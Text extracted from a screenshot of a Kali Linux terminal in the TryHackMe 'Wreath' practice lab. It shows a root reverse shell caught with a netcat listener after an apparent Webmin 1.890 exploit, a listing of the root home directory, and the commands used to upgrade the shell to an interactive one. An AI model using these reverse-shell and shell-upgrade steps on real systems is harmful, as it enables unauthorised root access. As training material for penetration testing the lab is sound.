 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
05:53 AM
95%
kali@kali: ~/Wreath
File Actions Edit View Help
kali@kali: ~/Wreath × kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE × kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
sh-4.4# ls -la
ls -la
total 24
dr-xr-x---.  3 root root  192 Jan  8  2021 .
dr-xr-xr-x. 17 root root  224 Nov  7  2020 ..
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 May 11  2019 .bash_logout
-rw-r--r--.  1 root root  176 May 11  2019 .bash_profile
-rw-r--r--.  1 root root  176 May 11  2019 .bashrc
-rw-r--r--.  1 root root  100 May 11  2019 .cshrc
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .mysql_history -> /dev/null
-rw-------.  1 root root    0 Jan  8  2021 .python_history
drwx------.  2 root root   80 Jan  6  2021 .ssh
-rw-r--r--.  1 root root  129 May 11  2019 .tcshrc
-rw-------.  1 root root 1351 Nov  7  2020 anaconda-ks.cfg
sh-4.4# ^Z
[1]+  Stopped                 nc -lnvp 4444
┌──(kali㉿kali)-[~/Wreath]
└─$ stty raw -echo; fg
nc -lnvp 4444
sh-4.4#
sh-4.4# python3 -c 'import pty; pty.spawn("/bin/bash")'
[root@prod-serv ~]#
[root@prod-serv ~]#
[root@prod-serv ~]#
[root@prod-serv ~]#
[root@prod-serv ~]#
[root@prod-serv ~]# export TERM=x